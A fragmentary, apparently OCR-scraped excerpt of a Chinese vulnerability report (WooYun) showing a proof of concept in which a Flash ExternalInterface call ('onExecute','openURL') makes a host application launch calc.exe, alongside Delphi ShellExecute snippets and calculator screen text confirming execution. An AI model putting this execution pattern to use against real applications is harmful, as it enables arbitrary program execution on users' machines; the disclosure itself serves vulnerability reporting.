 猜测？
ShellExecute(Handle,"open","calc.exe",NULL,NULL,SW_SHOWNORMAL);
ShellExecute(Handle, "open", "http://pkav.net", NULL, NULL, SW_SHOWNORMAL);
flash.external.ExternalInterface.call("onExecute","openURL","C:\\Windows\\Syste
m32\\calc.exe", "_self");
stop();
计算器
看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制 Mod A MC MR MS M+ M-
十进制 ( ) B ← CE C ± √
成功执行 calc
www.wooyun.org